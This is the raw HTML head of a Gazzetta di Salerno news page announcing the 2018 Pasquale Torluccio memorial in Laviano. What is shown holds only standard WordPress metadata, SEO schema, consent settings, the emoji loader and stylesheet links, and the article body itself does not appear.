

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/
body_size: 54375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Memorial Pasquale Torluccio, domenica 2 a Laviano. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Memorial Pasquale Torluccio, domenica 2 a Laviano."/>
<meta property="og:description" content="Volontari dell’Associazione mobilitati per il “1° Memorial di Pasquale Torluccio” che si terrà a Laviano Domenica 2 Dicembre 2018 dalle ore 16.30, per r"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1600" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-11-30 15:07:05"/>
<meta property="og:article:modified_time" content="2018-11-30 15:07:06"/>
<meta property="og:article:tag" content="associazione amici di laviano"/>
<meta property="og:article:tag" content="comune di laviano"/>
<meta property="og:article:tag" content="laviano"/>
<meta property="og:article:tag" content="memorial pasquale torluccio"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Memorial Pasquale Torluccio, domenica 2 a Laviano."/>
<meta name="twitter:description" content="Volontari dell’Associazione mobilitati per il “1° Memorial di Pasquale Torluccio” che si terrà a Laviano Domenica 2 Dicembre 2018 dalle ore 16.30, per r"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2018-11-30T15:07:05+00:00" />
	<meta property="article:modified_time" content="2018-11-30T15:07:06+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/","url":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/","name":"Memorial Pasquale Torluccio, domenica 2 a Laviano. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg","datePublished":"2018-11-30T15:07:05+00:00","dateModified":"2018-11-30T15:07:06+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Memorial Pasquale Torluccio, domenica 2 a Laviano."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Memorial Pasquale Torluccio, domenica 2 a Laviano. Feed dei commenti" href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
